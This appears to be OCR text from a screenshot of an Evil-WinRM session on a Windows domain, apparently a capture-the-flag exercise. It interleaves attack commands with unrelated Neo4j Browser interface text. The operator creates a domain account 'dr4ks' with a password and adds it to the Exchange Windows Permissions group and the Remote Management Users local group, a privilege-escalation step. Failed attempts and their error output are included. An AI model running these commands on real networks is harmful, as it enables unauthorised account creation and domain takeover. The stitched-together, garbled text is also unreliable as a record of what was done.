 37ab3c0ed93a235be0b37a4dc9d2b57b
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net user dr4ks dr4ks123! /add /domain
A complete example graph that dem
common query patterns.
The command completed successfully.
Neo4j Browser user interface guide
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>
Actors & movies in cross-referenced
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net group "Exchange Windows Permissions" dr4ks /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net group "Remote Management Users" dr4ks /add
net.exe : The group name could not be found.
    + CategoryInfo          : NotSpecified: (The group name could not be found.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
Get started
Open guide
More help is available by typing NET HELPMSG 2220.
Copyright © Neo4j, Inc 2002
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net group "Remote Management Users" dr4ks /add
net.exe : The group name could not be found.
for a free Neo4j cloud instance with
    + CategoryInfo          : NotSpecified: (The group name could not be found.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
More help is available by typing NET HELPMSG 2220.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net localgroup "Remote Management Users" dr4ks /add
The command completed successfully.